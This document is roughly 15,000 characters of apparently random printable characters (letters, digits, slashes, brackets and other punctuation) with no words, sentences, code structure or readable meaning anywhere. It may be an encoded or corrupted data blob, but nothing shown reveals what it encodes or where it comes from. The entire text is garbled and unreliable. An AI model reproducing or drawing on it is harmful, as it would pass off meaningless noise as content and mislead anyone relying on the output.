E/sk&rxd}/sY5/s7t/4fo/}~wQr;|/oh]/oh2/o6+/o6J/4r{|4Ki7ohY/@&@/@ih/@dX(t9Sw4^5/n@EwT+W/4h//B}C4KJw/K}f4@:;/}po{^9U0E:U/KdR/1LX/@5}/1tBeVUzsKJ~{wUQ7K-//1DE/@:9/}X}/@FF/0}CRrTY/UKA7NJ//KXh/{R_/}i&/@IF{T}s/{Do/1J-9u;-/4oW{foi/-}04%nq/%KtQXn1/%K)QXnV/%pps/D5|%%/)4F/4K4^/K@W]:Ip0WuupY|OVkho6+6O_yC-KeS+kiSniAqJkurx9nurBBrE{rtrrrrrunrLprrr7/pE%xpTFex-W+y-;tCW@;Cnx~SJ;Bq-WR6JI+^oJ+|0SDyW;Y6KxYOWz6|KzS20^Xyz@t^-6+^)z5JOzF5KI2|1Qe6hSUqT(RR{^|xi4y4LsIp6D{0n)V}o{{pF5-qCDXsQ%;tNtqCN|B|%|fsioSpD5L{Xe0Q7)s%N@0DyCQT-5up6E|Q^_pXs4-7620R}xULS9zSxBo(Ip~~-p|ho}Kqi]+RoK7k+s:+(q|LBDU+]W{h:^-+kz1;t:EY;+ELU^Vt6t(z-Q9r^o{pD:FztiO0dNWSTJfT5iJ0KfIO0:fi5V:}dF-L@5fT5V5}KQpD}5]{yIwupQeTW:]qxy9VIDw/DUhWuL&1pxK|%::qULVtiIdNw4SkzwE6kECW~+tVxDhRkW9Su_&;tDWp^Akho}ryyWWID1r|04y2YXr(k&9EJnWKy]pr-yYk^tC-ywpT-5)6DOAySuphxr;CB)o72tpSIWzpRo{BiKW_ir^ruIB_w)fsOrIkS:BWeSJnUr-sJ/yRx^LXzt4q{I/K~@&6irr~YwttQt}sf51%u%hA&XV)/nu)Y@AA}:x}w&r&IeTNYuffK]]rT;rrY)uhx0LBL+6;e|rk^@Ft)wxrrLy0WWE@S0kxVY9)B)EWJoQEUppO@]rukfeVrdud:5h{E~5Fw@hI-d0t7wW)iX0NphDDi}ise{piDJ6D&WreuwqWp{Ou}0E}AkT~r~t@]yhwu5W-h+K%{xS26ro1)yer~TLEy{p{4}u&}fN/^Y2Vk:UNfYf|tIq^]_ysEB&&&Bq^]U((CBW--IiY^uxxw(zOSItks)OoIOkUy:)riLLyk+6+|TxO^-Izy96UT/x;ufh2Nq-I^W/e_EdhRJ__WxICFRkDx+WeFz5Sp5E{@iACEp+s&yr-uq+rA0;D^DQeUipIi^tJkIY+e_-h{Sp^~Cp@nFTxC+2+7iNT}iffK-)qq2})uuAw^B]^xx6Yi]oW]nn5AOXp@(Qzr6CEBnWA^-dV9O5SUSiOewxx^;Dpp;7^65WCdNdUL|/6CwxVn-+(LEq(-@)XdJud5e@_x;9I_W:KK0tYEXewp((U{k|4B@n&9+IUFqWLo+B]{9t]Yo6QxwVp^(+YF7_yDiooqOwDuyrezs_}]||IQ~;;1D5iro)Lk_OVppdV6Q/u(+]q5{__XppODNXUSIeuTNLDuN4yT4(sieOzV+6JS}L-KSFAEhXV~}C0E+hWEeDd^+DxQtwWu4Vf:LpFDdnK4V/e59wwLE%y|eNBCO2Jf~y]zE4W{/@49ees|4YixLsOiiYWSeWS{rzV)yCQ~yuxNt1W;-khV1ARu7X]9+%eLE}_D7YVTxupQ717NSW%p_D@Ow]J~q69YzVKir+wKWD/Qo|^CVrrT9IKt7]p~;-F2%C2i{u:U_uzLExF)OY;iktFkd+(tQ~0pEofR4e4IR2B+ti(nhrpfyN-pS;&y|e2hwu~&i+uppoIWA0y)I4:d(-IR6r%~TI57z-{uknD{)|Y_YErwCuf0QD|/uo-h/C@|ufN9;zR5d@Xt0y42q6BRw}4q-Vpr9yriuwCk@{u4nNyVRhYu;;2Fx2XL~uWr~edrEkkuBdA(Eq(wIT|rSzEDWhoiuwp:CN/SKV~Jf~rOruU]tyCSyux2T_E(J~-rRsQoCBTVy+OwqrFkzh6S6o~Ep^_rrNNLxuuUiI|xYyinN^ir2sexYk1O9ew|f+FVw-Le{F|QprOzi9:EWnW^4|_DFOu^]Ex6BRut&~|iEEOdqdy_RW9kwSuCdrriO;o^%|TLXdrL;R~BwyrBIWII_I_+6%27ky%F_~Nr7u^q0NURt&]zrx6h;L;h:IEAkzSpWu0yuWItu2&yWiq1iBFq9EphI^d-~teWxrxrwrSp:O9i;IfS+u|tW)BIFO0nWTeEodfxX_(L5XkFEVBI:W&Fk)utQVTBJk|Vh]]Oyq52x4xE0+D^1xo-uW;&rruewT(wAd9DiW0WWuO;JuR-I~R+-+^UOKIr+z-yD4Odqk~5Tkrf-(|Cd|]E76RWTrfz4C9f%|IkyQ5-t|V~0@r;^XRo]x]t|/WrBF&Wzr+T@BdYXnotUO(-p^{|ELtC6OVFfKC-I;IJix@;BOJR7E~~TOE&kJs6Wx+:]9X~+_I_WOW%)@BIt-(:I9zzS99kr:k^skyJ;zio~6_OCrW~ETn4L7Rww0O@YK5hEozy|fuw]B~JI@L(VU-4YQKdIw@_RJw@xxui5ohx0}Opw52xrSt66WOW&6xUq|unO_LU(6W;fTp0Crsz4A|0^Tf~ruE;h4JTLeBE+quCF{:1_@;Qfr~iz6U7yr@5r&yu;-TS-hrxDhUSSsV^d:B1A:@IpIYDuYJ_-+C5B-EI)r~-SKO922k}]L+NuUwI@+A0{O1irrxuDS+&d)D-5D/Re:KyseeYqJB-yd}tu04SAEfV(B5z0S:E:(R4]px+n-hTuVEry;&x0kQwzux(utFERS:Ku6idLzu(wC~TT0zxIW{q22EIrIwuS)tpxu;so(]S%TW1FNB-u}F)FtfnqBI9dQ~q11Fdhk-Yx{QAeXEFqti/4h-yxFoB}XKtF-RzS0ueDF1Te;~{5yxCp@0ot^UTE~srieFhk++InRphuhLEno:Un545]DT4;Y5|;:uU6;)2Y)Npszzpd6DySWTry+7AU5fJ7O}:1y6h{(iDWreu)rW0rrph:%+KxDC5VLJfLWEew-}Bi@FIur{y+kyeS~+Ep}5:^5D0ABYUYt_wzN_//~Oe9_A)DwduASVdyTW6}6rIIY^d4BwE&h++-wkyu6UiDVUo:YLSrIqU{p{;4U415_(5oUKiz66EFutK^psJiuri}{~KSQx)7A-~dS9)0q@CJxSEQr(iEqE-;Q&kr_26ddY^DLeS9)i(7&I9VekR9LVT{6}ire_(hu7^~f}}wCWD7u+w5;-Ty4DpV19X-6Vtn5AF_(}inDw5k&r_Vo&CSFVkd9&hF~ep/yx+piy+6}df^w}|T;X&Nt@9R~iDrixiW4^09Bp/4CsAW;I5;NDiz1O)SW9zpyiizNWFoI9;6-J~-Yf+4DE@|r1DNxt))SRk}FfI)D+/TLiny@_t{@_r5/6BYxtwEN%6D(y|f|ADsqWDfn:};F{OQ9/XWSfo|+o&|nTSX6r)5@%xrOwD^--R1SSp6Qr9~_YUE5%(6~71@Ksr:p~@Drr-uKi4@k|X|r];UX]@zNh^U4z)OUOkiF_I}he)~^S_-i7-NWS~k6R/&YnCAKuQ5LEKIAkR/J%ISKVLuD~rJ(oz4QEV%sY9]p+phDW-7_]5)Ch(eJf1}szBXy%J2%z~CDX}wtF+yIB4|kd-4pY]%u(UErYU62YSR@(D1opwY&d6B2Yqw|YUBIrz)9-4:VpB(kY:(9(CW9&iE&p:(9rSRVp5/CUwU0YoNuWWJ2w(1C)e{6&_Uq~-6~))Wu/4Y-D6^f{pIdpCto0D;{yA/qRD9&EIzNhA%VpB|D0CV~pE~Uq20AE6:Tyi@w(EdTrqRRq9UDRrp;qq5)Uk/FR0sWWIhqz9YFqBwW{&(hR2/1Fs/Q+DS10rzR{rSt]DSEDwE6yrSqQwDk;wBz%WEx(k|-WWkwO9OC69zw09kY~DSLJRDO}o6wSWEdTkIL+oS(]sz-zrp7zW^fiwDQq@4DL^4-0k4KIIe^+Vs}SR@TSikNOTqx02|eqk0tywo6fIr6UIrFErzhOpi/F}+R+Ip|rpqId](uF2s(F@n&_kt&~9nW0O&Eo&Ryr^9uSS+y{p~pJV%y-9fILoUK}o)nns76:e{L}}x9q:x9Y/WWuWpWKOzrq:xWXhNKyC(KLTU5X@;WpOxWWr6e|{xWSTuLTQ]:%Uh:Chu1QLEEkV6xS^uKO(fK2x6urBV+5SUTEI^x%-]Lq5ut9SxzVLU1CxrD6rNyLBW55EEshOB/T]p6e}WSWYA{9ErrNTBJ~}(:dyE_Fxf~Bqpx65N_Yy-Wz4u%nN(Ww-dtV^hB}whr~AS2]yr014fsUppK]Xr4CwUun/ikowhJw}~UW7Ezh_(W6^rVW:rVRVpN7@p{{]hS:Yd;hT6Wex-}%epE%6hL/;6eCIrr+;xVOX(1kih4|NuTrBu4S0fnXI-+rixurNSW:wf4dfqK::)/^uJoS|(Jx~JU6FQ]66dDSd)RN0dIfu@TWR5iyO)AzITI9YXVr0&ik{soSJKieS:r~UuqrC|IiRhDrwAUx(}4;EUDW-sRx;tsk09JhBI+dWV^rrpDBLuR)Q6W9zTq2WepV_ISqdhCV/L&-pd9r+5|IV6TCh{qxxzDhD2&x9sofY0WBri+q609x&EUY&pn69h0^uVo(7}o2JSOrk2q2X9n^yx@;DrIqT9Wxx4surRUSrinxWBnOr{+21K|^eYuS~qU7U)DpppTCWXryUfUk6J}pRX6p@fBkDOw6DU^f^OkIee]riNrrt@EB0-rUSUD]CuTrt1uffnniFq2B46q9-Tp/Dko{JFYYW0]krQt6-FsIsn}E^]2;rCd;wehAEoIRxViQO)2+k^NyE9V;-7^Tx@iW]o0yu01E+2)kIqqdi7JTU-xBENuA:U^Y:UuN2JF;U{{RhR4zU%yL92_%IrpQnf:KUQ+]22_IW6xEzw/6Upk::-W::xx@J6IBwn|DdByUV4kn:w2R6zI(u((oKpT}p+QrsTto-eUq2|5W~DtDT^uA|YOK~_YdprISo|S}qFSpi~1L-Y&NIhIxkxC-d^kS~6xWxs6NKtun&4WKBQ4hu4)FxXCDKNhVEwd:kQ}JkQWxpu~_iBIA9wiz-1nNR@y]^S|hw-KWp^]Lr{zO9;/JqUs_X{W-(:V/BS+)1^V67^^_Tdp1;^Y{:h57uI}+yu:-FJT1:u4h@^7u@:OpF:Wh9:p^QpAO~6zC;xEVhdJSSOopsxUOVExy/+tNJz6@ykt@^]@72-shXBQoCy%J]:6JOJi:_pr)6Euw_ruR(]}t/h}6tW:~;xtiXr:OiW5~hzBffW5fd+dT2Sr2yW)xdd]|~W4C]u9~kJrB-yqBQqh5;yLwT~Aik_]00Wzy0]^(B~hF:kfSexq/4k_pOh5dN:}5&fVfz:+1@^OftSW{r6InC^^(k^p-d_2SE6+-LFnd1:@K{OW/n:ux96s60S+hF-BOyI}R0-+SnSeE)OWE6OdK|N_^/9/L6ATWVqVhxV:yWDp_I_@9Cxn^}f2k~Bi)2r@rC(UOnyD]K+~:-Sh)C@r^SW:h_^2|IAE9zKuzf)SLQNo9yCd;UsC;A]wr~RkIAt}-7h&V}W}xx}Dx^kTYxqu9JY|LhW]O9(i5:Y^Y2Dz|OtoF7on(2fJOkV16eW+S9C19_K:6&7Jx9d+6w%VpUy-:eLdNI{D5nq&:;5tX_Y:]V0RX/wxN|DEU~5CAO;twR9zLWhd]qQV~~kt9fORt)9EL{n&Oh}AVkkA-W-ASR+CWR&6r)TO~IOtWo{z:i+prh_(rKzueqCBrL}9BOE^xBXxNr7IW}t1z/9I_J}whSoxNI:Du;(B/14VEkS%xrNNWwI2IA6IBE4z@0{]Yxf-Y1KS~Kr+;t@xTS(]^J)xu:7U;nu:%D|xqJw6d:w1dV_F}5AfKDnJ@2O-RszoQO]C795qihA/:4DN]BOyzJSkT1QSD&VWzhJ_u5]&Fu67K|@%{V0S_LxV%0~0r4kX0q6VIII|BLkWoh%pxDq:y)5fzVy^pEDnN(+kqA:5KDpVOW0J1w{%9Er/^n4-_r6f-D]e00uf-L;VDwyoBE6TO+0F}CASE&ky(uzeotRp-(FLiO]Irsyzz)oIxVF/Y:u{~9NCk^TuK&q~C9tyS&W/h2+q&z/wnLD6xz71d5@rY2Shit%z^hIQU1%sA/Q1C:x/)sDe6CWhq4^yqR2rCWuY;:h{ekpS:;B)sJyDD5ODpADhi+poz%Wu{KN]}OSNkywu9t4us&Surs0wwOxK+eB):kB(RzEr|oW(^%DhOF:4wCd1KFfNi+Jw}2ru]{rWinr1DoLt9_IWzVk69x2EiStEqIxs1rS}{;_&XOTpsC_O({L1q;fRzFfR-B4Nf;Fn5Xf5OVYsQ|5]6%wiWXfCuX^Fi10V@RVyTt)No_TO{Qx/D_p&yL-:KDRUtfrT1/&;WnJ-{CRtkXX9X7kR|@x5WteetArxV5IwxxxhnTpWR)i9W^wIuO0u47f@q^RRCsxkE10)@RqXp;)&-kh9BOe/TOsp0-%r5-BsToL2|Ry9x)|L&|5^St(Lx|Ef(6Kr}z@k@7DOF/4KqCTQY)@4Y-zIX&QJd4VS6f{:4BLL@:0s)]J5}]iyXJwD5nEDX}4R}kJyLrqqUAIQqO}rsx5tOq}BS4z@S&ByLBUpfCXWp1r1Vh15Rs%{9LY&kO}R&hf4]JU:D)I+:UiDD-NDr&fF09fQ^VkQ0rsffh-&twEw@E]x}X;@0:]{CfDE0U&r@w{(-LpRuNWiES7w|QhTF(@~9o1&FSQLSzYk@KkNC0}yFK}Q0/1WY5Fw(Tnp6)%CRUU0O]nyr2FUJX::o+Y&F1CQxt:Q@oSd4quQ)rI)C9]F|9BA/TCk/&Au+@;hDfRAFwKDnynE{_N2nx9F~B_eywY1zVK)oIuSIiWiIu-1oxC(iIqRBBDRUfue{N]qEfdA1EQ(spCxOO0({]y:0{qws;VyrNkSsWdyDNh-1ppo5_d}DnBx|hnViQ^I(r6&2V9E01-S0wXpxDw7VJfzty42^}dO9f5%i+Qyq5)0zduJ])nEw(sAYQ;]_qrJ4:1{_FLX7h~Q@D6%&I^s]%;DVp2/+dys|F(4}F45{4Ux{qo5Ew^DLUt@e;itLxL5{]2n2;~4DYItDr]etS|6@~StdQ(7|YAU7OF)s:XJ]oUqzryCrx~x|_|}sV7&%xUe-pkz1Y-x7f(BQe{^z6yi}dW~9}|io]S1nXKf9}zBU2Fe0yEE1X1_12ne^wIWR/WWBSN+{Xx9&sTp/|^X0|4OF/si2xC]Qhkp@5__qE1yFqs|^(K-nu:2:7U5Y}^Oq&wJ6DOAQdL{A~dyu~FzSL2kxEuUiyi~fw):&D7ECiuCCt&C:Dos1%BdU4disxdnUkKnF4oWo^--i;Iu)i0uz%w5o60+6e(Eshq|6AIV96uXqJR%u|A9UXCLRxY}&dJpeiOLBLe7/+sT~k/Y9uDd;py5;wrE-C{r^(WxO%OuBSIr9:w@foe@95ruDOErxtrn(T/s(k}ik0rr27oW):Jh/qU9E~woVESepT{e{&X/}tO{FhuO(Q~t1D|e1oKJ(2;1@7JK2D07@DD/@}~TR+eYKeFd{i7_]((@%hK7S)79i/%qVA+YoQWweoDITd:_B6&p;:tUrRLz^L+zx)C;s|F7Wi}IxrJrYoLLxI~N0r_tQ:q)DCRKTBr1-AuXx|;);d^]9w~wrI/inJup/k{YDR;xrwzCr}BiV0DIr;~7/_U//_67/_CX1pC0xew;u9s/dqE|qYETw/_91Q}I%(0~XKENxE%xppkwrIzWrW;tWWpS|o@Wh-yS6xx9rOz~6rzAqpxpOUEp6KV(6OWr2W_(CniFJ-;(^-z4L)feF561Xt@%X|^wk{eED0{)6{k1xy()/DpW+po;r0{;_Qdw}t(wrT-YkWtp6Q]k~5pIKurdwrL5xDLy{ID5pTyCX4pii6EhiSQkihRp{xrh~rQDxJuUET(WVTRD+pi+6xC6DJ;+sSUDo9wpi((wWwsKBXxEppWx;9r{-7uSIi{xp4pL;:xr+pBU|TDWISrwA0I|WpdUV]zS:rAIwnWkVw5Jx~y^|J/%^LOtz6K^iDq]7AtOz~;fpOJIXiV@iWiRXC)NV5_:}ryI(9fhVXXpA6Ii2C:ATF_Vxi(&hfiTf)~5Lk]-p4)AF&_:AqF7_Fuz2qD:kt+^R-6hX7Dy9wV9FRR:@D);I{I2oy~hWk7;&zR0ErT%pRYXs7%z@_1Y5dwsuz-uIIDSe;2950inh7RI)}wr|]O}0tYxppFKBYW|)Ro0Th|UBi~s1o+WBp6/W_&z&5Q1xQO_6xUNuYN4e6EJKtI+OEx2YF}XA&zhJS4{AD:r64rAiDuVuIhA&IpdLOhUqr}T}qq6sftfV9DfJFfSpJ9xVx(_(NzBWr%LnYE|rWxrxOOdx2u+-i@TnB:ENNUOW}5zU]-yw|T6}US}O%ETp9yNqBWNN0QopNJwkt~I|^__tUz;E(zQE0{e|KiBSp-qqzuuwT1RFp6V6o~p~rShewEruXT0LrrT;44~D6tiI+7NSXhf~]]k@5&2BB6R&wpW7I(LOrE;e)w/o}WLK7}kDwsL4I|7WuUIIyNJ|}DD0&VszE+uAC(Kz;xO&+A:K:^tQ]7&rnyEzW65|C0p}~y4A]phUVBQEIkEJ)pDkI^x^|6CU9TuL]pLf4}~T)ktnrAx7n0kd{^WL7T]}1&-oOA-:NR@VKNqD_hO4w9S&FUtUoe-V-O}@riU4UJzh5yWuhpI{(%QnKuCu+2Royxqupx&r+T-Qu|yIr{de;9e(xBL4E}Tw26rDroY4wSVIs:zO9]kk{20EBp&7C~WfTI~TSuz6Y:@6DEEet5~TNRN6Jyp;QR&sTwBRAWrw-JrKK}/p{Rz-9%4iqArr7]US;L|FK+}Aqp/~0}Wzt}(/oLzL}t4I2BXV@7FQf()zw;WUYyzOJqSe/oTnN5Id(;Nd_+E~x%)n7R|Q@XJq+wODAR@z7x&6{-x|ndwJuqxD%S;+0EtxyB56t_R6tr^JF&Qq]@7sOELz9Ch4d(ru}:Yn}tp|4|d^4}e~;:Yn/]]qQ{F]{~92}e(-CsW:qfJuUAB&VSqWW:XeSuur|OuOw|B|K;}QxK)7%s{{Qu9t1}Sn^+@1qIW)WwuNzxRYTYf_KDUw5@24Vs^eRuEYBLKu5E0xyud4C;AoIOtN%(%EXiDrp(zYWwN/1DIssB@J)ES&dnC9eq|TwC&_Uzh+9oF{(BQB^(h44}hUSQp~SI0FI_tqe{ErEAwxKq%~KJf1Wn@|@uV:Dn0xTdrE9CtB}1T-FE0&0sXhCCyOIK7A4U(Wz;9_y6Y;WUBw&7Q14eh^QTiKxBX_5Bk&/^z|IQKLzAwOVDIK-2p%D:2p|ihKISizEpW{5(rrOwE+BfiEnu@pdqNV(oYQFC;RDr}EnpJoW1q;f~n26x^0^VR]+9TB07p01:d&(iNLE;~Wh-wxpOo{JkICxI]tEw+iqJiSJeEUzBT;B^Dq;Jsw6JI:2D^OddA-SzxIzBJO))z9)5Tq)xyniz:~Rq^{EzWwi]6S)h&J]K::~5Uir}:nLUE_F}t77^6B:z0JxBDd~EoA9RxDL:ByWkuy-4/kJxripCrSI0y6&_KCrB}Q5IRCI&q(2EBUu}]}C2_kxJh6YzC^eKO2J6BrqwX0Iq;]tr2&qpEVp{riDkYyNxx{_z;xE@OIh7zBWWV-9-:|]&I9pwx/}r5]5Xz:]S6DNk;O2W&~UkqiEfz0JtVx+f:&NLX00AE))It^WQ|476z:-iK_IdUYwy9]USJ69dICOOrz0B&2Qxq)WUR6OJ6kB6{_BdA(^y0ih4p|}xw|LRJ522Y:(Sf;-xDI%}FNoWDrw0h}I_izdui+A]iBwdATzrnRii-CxLSu|kY}^9i(D6q:%4_itFzSfzEO+|I~4k::{+TQuYF9ELrA5ItAXBxAx^0/n})]pEr+4CeL6iKzxK(W]^|CJiVF|D&r5d&5^^LqWhEz^W@~wey}tpVrD;OK|kh_rF0qEro69JxeyEd;9QU(R]f2;-}(-x)s)uLuN5)9C676:|R}i(OI+2WI;xO9-QJ1CF^9YIuxrrDYyUCN/|o4AC5VyE1|5WS0tpUtCRW_KIL-2dqixhYn@;i%f6&OiV4)sCO01:K]ku]we5S:0wAO]L(fhE|{_6_J^+z]Khrhx~p1x}W0wJ(oWBiE_)zB6RtpLB{-]6s%wr]zE46E-%-L~%;uIu^hu7t5Ch)z9U]r++xo{nKNJdpeYqO|7_UNx16^o%5B%z^WBTo4B@@psh6t//0qdBJ1hEoA%WitSWI};oYfi&T^kWeJNkx]SCw:(@Nz2o^WOtJDX]q1)S:YVXTJsf;{1Fp]YLp-wWVS^&iS;5fui:-(zTi%|^X7Ws]JNo1EXC;uRBrkuo]Y_)-Ti5OAd2I}IThfSJ+Yo@6O&hRJ6_1]0%@Ly;XrXAY{]W&Bd%-dTV%qOSCsxDipWV6z+:~E0xQ-OJiqNA;K&xEIUEFE^w@RCOy@T}TWt-W@|zw;@)JiSs)ExxuuLCy2Ff5SIDu@6oUr5f}ySF-yLBF/|-VYLRiN_k2+i_9y-Rf5F;~^5LS2]k24]A]LDW&@u@dFk(E/p::)_(~nT4i%~7@+q^q%67/k|1&zz%wkF~x@TSW|Q(qd)kzhIF1yVS+W)6ChUVypss~Koo&oLBfXQ-Stq4:&CQh}6LkDWf+EWuLK7S~|_xD5@y%Kp{5oFi2&52A9:]TUA}N}%oAuzKu1(J6/%4-@AF)S+d_~6x]S01_yCWkU]XF+]yq7)fA6iuBEF~X)s]yVLUi@z7O0QsoAyh}^L)))X-|K|1:4;Tn5:rk:BrwfuYYzY_sXT(4irLI9+EKrRKSy1TW_U)S{W&&KTrY:f/]y1oBBuSe7Ipedd+A@hfe:sCBBSDWq6{x0}-16_pnC&NfB{wV]}UVTsFQYp:/&]Sf&nE]dNsh0J;W}14@_Yn|:kFz/16(KwC{Oixy/p|6|{dV@&F(LKk:/x{/U4|;]6x|-^L;f]h1z_^|U2Y+@6A(|]yq@@-9edTSLSVW}Ir-VWu4}N}(%}|E1f|FV+5225S/C-rufQfFsLy5&S9{@noYEBpYDV-qII9uSwNC0B6~~xSKoV^;~uBAn^q9(|FV{IDKo|;@BR(|~R-0qkr}L2k/L9zFq^E7Jqq(pi0X~qSDRszp}O+}(V:o(kJop~BFhDJoLi+oy&_RFppKzW;zDkOKu@y:ns5rN4}k}0exFDXEQpIQoIX+Jsdn]k~0rO&;Qs4~f6f4E}_x-r|JIu^D(|Y10]@WWp%KI~XqUs12~Du6QBs:NX{s2x+A}/]@(fIR({In(@fs%|UN%%f9Q]Ieryf^oQkE)RhoESBJwU(|qUI0wVh+6%hJJ(xWwBf+hRhUp_ruN9xuSOBB|pEzk/pp]U+p9yB5qnVwW1+KEpUTzEpJz)6wI_(zt]h:rNuTt}hhJixwLfYz@&+55yh1N/(W5WU5IRhhi7kzy]6E;S~LINIt;~UETyu_Tp(nJ_B(SuyS2CE%VXpELeE{-Sh(65Wi6kW)C+zktByr(%yr&5-^|E~;Ik]^(1p~W:N^]0Wi9Wu/%i-WirV;(J-Yd_69WTEi{+]YXtrEzV~D7RBtq9~YCXptxdS|o}E{)LVERN;+FVhDqBf-^O7/-uExp5Rp(nTsp1esd1r&-BfRp4DotzSs-679pLk-pTzWx4JWdCB@fxS2p5)9YR7^p1_2txhJriA-YTu^CNzCwE+JwyF-7N(4xE/W)LD9fU%R~L%RBOypwSOxVoyrkQU&W@767VW-|4_AE_}p72DOC^Q9C2+TC2kwy%]IAf&}97(Szr|IA7n6CsLOU1LDIIW-&si]UniwxQxxxJ1Bi(Kwx_ehIqru9KQV6r-xd|xSzo^}IK^&Ypy6(:@OpFfi]1e^6KKoY6z9t)|-d6kndCtJx6hJY0]W-CVoYTL@Y1+WC+0+q+~~qE:-r0~nfyso-1QS~yD^C&7x)J1hr|_pefJp/nAA]T5xQ|nsfTCSJC%sLW/2}RFT^9nfq^oxp-wVoI]TV]sX^Er7y4WkBknK_9/N:-%qyE]/%rI}In}O;Ip:u}xezW9TSUuO{UYtUDk4pprwhiW:nEze]W_0yT_UQ4Bdk-W~}^zsO+OSNsIh@&;fJnyJxUy__W_Ro9:h(W;d^rOL~ny{QDp7JO;yu+SJYVLX@&W_Q+;_i|@iWU|w+sTD_~y0Duy_@:ztprwuIWB%F6nI%9DDn-TDR|ppo|QAdUBs-p|{B+R7ppN]qB}p{JVRruN0JO)C;+))0Dt2~piyp4;dWC(-(+s-6As4}hotBkKwp]|{}JTtLW%xI+1Q;u%-IX{nNKu6_%u+{+S}-kEA{wE5B@yxtdrE%%rrNxuU]/qztTUUtd(|^S^6pDxiTpWV_}-WwnJO_{u:t)f-XLh-F5p:kd:Y+JqKphq5tLh45A^6&0NLotz6LixWTsrU|zf{6);:izi:Ii-urKrf}6x(&-6A@pf(x;yqsfh//{YS/XYSo@prr1rx;sJ_WirIKiSfVOJroek;y7kqVK+}/k+(fwq2o@^&6RuWs&kY}1k&-Rk2{_E}]9S0F0ruw^r;]6;S+Lx76/k2shzpXOxzFC;w_xhhF0di4Vzw4A+:t@6OLph1;/hhR}zy9A^yR&6w52pL:4(}Qr::N1iELUxE_Qx6];X/O:VI7zndO}u&V:@:+SYiJ&6oeRTrw)IK2u]6wXO^|fO9;k]A;2eVJt0hqS{Dr6s4UiLDr]+K)ht~f2:iJf~A&I+-)QsRq^rdJOqx5fBdLQ(dz9hJ2C-46E/IJhhD2D{+x6VuApBd5Fo66iXiWoz9WpepkS|pw@ityiIq:i~U:WFRp01D-5NspDR6NIy5ezz@]TV9]n{K-pF)E:nIdRUz-TekVi@npKL2:|y@WoN5(K|^LEkUW{72hz6K^Knd+x1Aft^0)hTu7T1urioh2NhOLh96+Y/w|;K|C{XJk@W}CF~qr;U-+4^)eQfRz~JCE~Nh2fY+I97n+@9AqAJ2Csx@/D+SKJRQ6w:rfE/^KI9IfIXpDt&yBJxe:tVhpCAI-U{KSK(t-sBh-kCIrK%fL5p]{5d]rk_idU;YU@9oV2yK;)h_(&y2x+^YqOLhKB^2JJ:o_W+whK/]TtCIo164~xo0{Oi2N)SuuED:JBU^R]0Q-rrCSunrYJB2%4fE+U(5Li6^VD:;Eq-Fy1e^Uo1~kU@+WhD9k]sin)ND+s%urhWS0U0{F&AS-hX2n@QQ:yEB}r_^od}~kRiYJWk~h5B{kz1pd6y;@|SXhxWYLwuJEp_2I&Ssh:hTEikD-OW)x(VnyTx%Ix}-W{&K@T0/fu^S%pFW+KyUxnVIO@D;o~R~:Lrfp7{wDELrWYxnF|OUU4+NOOFqoX(if;SOykk&9zu(&N-xVyWsrTx:D-r7Q9z1495xQpdF49~]edAs}h5wK{E{IUrSKN^^)&:+(oJx4FXwO)zIeiyWQQS7+2xQJdr%ihD}tqruV)4z5yDt&UDyD^r@s7WyDUukekd)_;TBqO_4Equk^fL;WQxnwITKA;Ed0K~NE/D;VtITULOTkIR9odu%&zUq7ey^Tu-@s}wWyQ_;dz-K14ke6}DzVzW)/kYFFox^_Er75R;}p^w+W2uL)q:rn-JoBY;WJqO^JwDWY^OxB99z574erusIFoIr{Y+ie:dRT_-@44(Sh1WxkSErDwDxipw/J+{)_XXIUNL@;xouT~pL&Lo(ET{C5NWDk0CqtTttr(%Ie|^rr(n(D5p1EQ/(q|Lqf6@LJ9nS57%sxnEi+D;0xwfpT|fpr:-ztA)RD4/C2C9KY7ehrE~DRe-6xx9Irp5I4D+f}AUQ}(%DED|QCE0qR^9y7rXhr]|krx4wrIIrXxNt0fhWW@2T+-eICY9]xsWkXu%Q9h_hh26Lh_nDyh5pE_@-eB1dy6nQTr:Srxyp0T:hU-LrCC7F74ky4JE{xwXr5-NDrTtp4Ju9;TFiA1]IAn{zR+k^U4~IB0{T2;FK(o}n}d:Q@5np7w70R~1pAtfL+]/N}(;0r]KTrk6LhLp}/QE;1yuCSUB+S4/TowKx0EYsyNYJ%@/TNJUKwI{^&(t@WkY:T{0XIo7X{BrOOQhS0Lh{FyT{rN^RyN2W@{n~%QeL79p&:rp;_9pN}4Jk9U{Q1x2F}JYCXNdxOrI-{y2%/zK:4NOr9_xhJf&RSJ_}5d:ss+|(yrz]BpWo{uL)WA-CoruX&NkBS|udF@s9X&7hdrwXSt:RDr]D]zDk(uF{4~L/6Q7;:d&Bq|5_xwW:4y6zeI6@D~XA^Fe{Vt4^:Iw2V(qFTpDTWryKB~7Dx~-e@WuT_LeA0iSzyruCiDIwLk6w}T}Bz%uV7_Vq(wUC{ITRs&Ts%-R~^zeNQ@A^frrrI//VkqEKuEwhOrX(B/])LrFq1(whT|sut&@^(@petiNVUL7&Ui|-W01fp9n^:ryJtKoryVoY-)5--yV9toLtntSf@49Uqt0Wqss+]T|S6oItwBq&hh6w^DUxA__i^I}5OxkQOYuxWkIA/Y00X7w7Vu15C+XAVI1e@teA:/&qsD;A4k)t0XrO@sBO_LspU^0r}VdT)_otR_RABtd(X@5ufp1OYEnfY{12u%yXk4@;C6@Ve/_4y/X66:4O_qBzN~K{dp1JoS04xJrwKy2;qxywkAU&7Q^U5d^u%1EB7w):&{_r:(rEpShn^)-AO&0C1655uJ/]FWot]I_CEBXpX91I&Ls/:_L6riXr|I(ILFDSo_S_ki6tJy}YRTX_:R^{x;DDKuNE1fV%}0u]}^_L1&T0sx)71&EEE_VRDF}NoDAC1_Wn2F2:+4X;1F|UJFBusD/2YetLsh)ETIQUW]ohz1txsSCY&STOwBQRtz4%IpF6JQ}i{tu%{]n7B6SfQF6|-{)rn)T_K1L;B@w%9kNEwDT__IOLohLprV}%7)KrJN:V4kW6{5odA5f~{A:zn{+)o6-_)OJ6&t2uwCr7{oLDhDfI{{0E9;I;&O@QJtkD{U;Q4^FAxOKEIAk7i-7opWi^UnL(WrCTp5B-f+;&@UATp7_uW:W-zSFI{]Q7%TWAQp2XITXK/0NJD}+WyLdqF7Uw(CCz_~9ou/pd-i7Ahq;1WNRC_Np@5~KuXYY%oIoFsYWXYso:tDC5yu_4(|w4Le6:;/t}Oush2qF-R_CQF:ILL1|kd}{6X;~~TI_)nN2I@sC09r_iJ(;Errpe|R-V|0{r6wJexrJe|ETkhJxk9CIrCn69~Uk(2UK72IVp|RVCJ:YO:d:55z@_51xRL5;YkKrW_tzo9J0;wpNeDykCXL;~XRWqWID5ur(9wwsN|D(52hrI|0))OQ2d+~Ooe|0yn